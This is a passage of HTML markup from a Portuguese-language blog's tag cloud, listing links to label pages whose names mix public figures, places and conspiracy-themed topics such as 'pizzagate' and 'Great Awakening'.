<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/netanyahu'>netanyahu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/new%20left'>new left</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/not%C3%ADcias%20falsas'>notícias falsas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oitavo%20rebe'>oitavo rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pai%20de%20santo'>pai de santo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20sanit%C3%A1rio'>passaporte sanitário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20everaldo'>pastor everaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pesquisador'>pesquisador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peste%20negra'>peste negra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pizzagate'>pizzagate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/possess%C3%A3o%20maligna'>possessão maligna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o%20mundial'>prisão mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profetas'>profetas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/progressismo'>progressismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/radia%C3%A7%C3%A3o'>radiação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rebe'>rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/regulamenta%C3%A7%C3%A3o%20da%20M%C3%ADdia'>regulamentação da Mídia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reinos'>reinos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rep%C3%B3rter'>repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/samsung'>samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/servi%C3%A7os%20secretos'>serviços secretos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/shemitah'>shemitah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/signal'>signal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/smart%20cities'>smart cities</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/strippers'>strippers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem'>tatuagem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefone'>telefone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trov%C3%B5es%20e%20Raios'>trovões e Raios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/10%20Na%C3%A7%C3%B5es'>10 Nações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/12%20Tribos'>12 Tribos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/13'>13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/45'>45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Brigada%20do%20Esperado'>A Brigada do Esperado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abelhas'>Abelhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adam%20Neumann'>Adam Neumann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aeroportos'>Aeroportos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ahmed%20Al-Tayeb'>Ahmed Al-Tayeb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alasca'>Alasca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Fern%C3%A1ndez'>Alberto Fernández</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Nisman'>Alberto Nisman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alessandro%20Molon'>Alessandro Molon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Blania'>Alex Blania</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Jones'>Alex Jones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Karp'>Alex Karp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alvaro%20Dias'>Alvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A1sia'>Amásia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angola'>Angola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ang%C3%A9lica'>Angélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ano%20Novo'>Ano Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%B4nio%20Palocci'>Antônio Palocci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ao%20cubo'>Ao cubo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ap%C3%B3stolo%20Agenor%20Duque'>Apóstolo Agenor Duque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ariovaldo%20Ramos'>Ariovaldo Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arrebatamento'>Arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/As%207%20Leis%20de%20No%C3%A9'>As 7 Leis de Noé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asgardia'>Asgardia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atibaia'>Atibaia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Augusto%20Nunes'>Augusto Nunes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Azeite'>Azeite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bal%C3%A3o%20m%C3%A1gico'>Balão mágico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Master'>Banco Master</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barron%20Trump'>Barron Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Belarus'>Belarus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Billboard%20Music%20Awards'>Billboard Music Awards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biz%20Stone'>Biz Stone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Blackrock'>Blackrock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bluebeam'>Bluebeam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bob%20Dylan'>Bob Dylan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolsa%20de%20Valores'>Bolsa de Valores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boston%20Dynamics'>Boston Dynamics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Botafogo'>Botafogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Braga%20Netto'>Braga Netto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brain%20CO'>Brain CO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brandon%20Biggs'>Brandon Biggs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil%20x%20Colombia'>Brasil x Colombia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bulg%C3%A1ria'>Bulgária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Burger%20King'>Burger King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%B3lido'>Bólido</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPAC'>CPAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadastro%20Positivo'>Cadastro Positivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadence%20Owens'>Cadence Owens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calend%C3%A1rio'>Calendário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calexit'>Calexit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cardeal'>Cardeal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caribe'>Caribe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Slim'>Carlos Slim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carteira%20de%20Identidade%20Digital'>Carteira de Identidade Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Kirk'>Charlie Kirk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidades%20Perdidas'>Cidades Perdidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clarence%20Thomas'>Clarence Thomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clar%C3%A3o'>Clarão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Claudia%20Sheinbaum'>Claudia Sheinbaum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coletes%20Amarelos'>Coletes Amarelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comercial%20Nike'>Comercial Nike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comiss%C3%A3o'>Comissão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20Nacional%20de%20Participa%C3%A7%C3%A3o%20Popular'>Conselho Nacional de Participação Popular</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristiano%20Ronaldo'>Cristiano Ronaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cronos'>Cronos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DOMINGO%20SHOW'>DOMINGO SHOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Damares'>Damares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Daniel%20Vorcaro'>Daniel Vorcaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Miranda'>Davi Miranda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Decreto%20Dominical'>Decreto Dominical</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desarmamento'>Desarmamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deserto'>Deserto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Diplomas%20falsos'>Diplomas falsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Distributismo'>Distributismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doda'>Doda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Douglas%20Tavolaro'>Douglas Tavolaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Villas%20Boas'>Eduardo Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ego'>Ego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elad%20Gil'>Elad Gil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elfos'>Elfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Enem'>Enem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/En%C3%A9as%20Carneiro'>Enéas Carneiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eric%20Zemmour'>Eric Zemmour</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eris'>Eris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espa%C3%A7o'>Espaço</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estradas%20paralisadas'>Estradas paralisadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estrela%20Polaris'>Estrela Polaris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%20Gays'>Ex Gays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Exerc%C3%ADcio%20Pegasus'>Exercício Pegasus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ezequiel'>Ezequiel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FARC'>FARC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FNUAP'>FNUAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FREXIT'>FREXIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FUNAI'>FUNAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Family%20Guy'>Family Guy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FedNow'>FedNow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federalismo'>Federalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20de%20Noronha'>Fernando de Noronha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fiocruz'>Fiocruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Floresta'>Floresta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Flurona'>Flurona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Rocha'>Flávio Rocha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio'>Fumio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio%20Kishida'>Fumio Kishida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GETTR'>GETTR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GPT-4'>GPT-4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gabriel%20Boric'>Gabriel Boric</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gavi'>Gavi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giani%20Infanttino'>Giani Infanttino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilad%20Erdan'>Gilad Erdan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Globosat'>Globosat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Great%20Awakening'>Great Awakening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grok%20AI'>Grok AI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guatemala'>Guatemala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H2N2'>H2N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H3N2'>H3N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hannukah'>Hannukah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Alves'>Henrique Alves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henry%20Kissinger'>Henry Kissinger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Herpes%20B'>Herpes B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hidrog%C3%AAnio'>Hidrogênio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hunter%20Biden'>Hunter Biden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iceberg'>Iceberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Informa%C3%A7%C3%A3o'>Informação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instituto%20butantan'>Instituto butantan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internacional'>Internacional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivermectina'>Ivermectina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/James%20Foley'>James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javed%20Zarif'>Javed Zarif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jibo'>Jibo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Rogan'>Joe Rogan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Kerry'>John Kerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joshua%20Kushner'>Joshua Kushner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Dirceu'>José Dirceu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jubileu'>Jubileu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucelino%20Nobrega%20da%20Luz'>Jucelino Nobrega da Luz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judith%20Butler'>Judith Butler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julian%20Assange'>Julian Assange</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juscelino%20Kubitschek'>Juscelino Kubitschek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ju%C3%ADza'>Juíza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kanye%20West'>Kanye West</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Khaled%20Abdulkarim%20Saleh%20Al-Tuwaijri'>Khaled Abdulkarim Saleh Al-Tuwaijri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Knesset'>Knesset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/La%20Palma'>La Palma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Ellison'>Larry Ellison</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Fink'>Larry Fink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leis%20Dominicais'>Leis Dominicais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonardo%20Di%20Caprio'>Leonardo Di Caprio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonel%20Brizola'>Leonel Brizola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lib%C3%A9ria'>Libéria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Linda%20Yaccarino'>Linda Yaccarino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lionel%20Messi'>Lionel Messi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liverpool'>Liverpool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Gimenez'>Luciana Gimenez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luisa%20Neubauer'>Luisa Neubauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Philippe%20de%20Orleans%20e%20Bragan%C3%A7a'>Luiz Philippe de Orleans e Bragança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lu%C3%ADs%20Su%C3%A1rez'>Luís Suárez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%AAnin'>Lênin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MBL'>MBL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MERS'>MERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MI6'>MI6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Madeleine%20McCann'>Madeleine McCann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmoud%20Ahmadinejad'>Mahmoud Ahmadinejad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcadores%3A%20Controle%20Mental'>Marcadores: Controle Mental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcel%20Van%20Hattem'>Marcel Van Hattem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Rebelo.'>Marcelo Rebelo.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcos%20Pereira'>Marcos Pereira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maric%C3%A1'>Maricá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mario%20Draghi'>Mario Draghi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mauro%20Iasi'>Mauro Iasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20de%20Souza'>Maurício de Souza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melioidose'>Melioidose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Menores%20Infratores'>Menores Infratores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Miguel%20D%C3%ADaz-Canel'>Miguel Díaz-Canel</a>
</span>
<span class='label-size label-size-1'>
